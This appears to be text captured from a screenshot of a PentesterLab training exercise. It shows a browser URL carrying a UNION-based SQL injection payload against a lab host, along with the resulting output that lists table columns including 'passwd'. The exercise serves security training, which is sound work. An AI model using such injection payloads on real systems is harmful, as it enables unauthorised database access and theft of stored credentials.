 192.168.43.186/sqli/example1.php?name=root' union select group_concat(column_name),null,null,null,nu
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id name
2 root
id,name,age,groupid,passwd
© PentesterLab 2013